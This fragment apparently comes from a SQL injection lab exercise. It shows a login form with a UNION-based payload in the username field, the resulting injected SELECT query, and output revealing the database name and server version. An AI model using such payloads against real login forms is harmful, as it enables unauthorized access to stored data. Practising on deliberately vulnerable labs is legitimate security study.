 Username : ct database(),version() #
Password :
Submit
SELECT username, password FROM users WHERE username='-1' union select database(),version() #' and password='' LIMIT 0,1
Your Login name:security
Your Password:5.7.26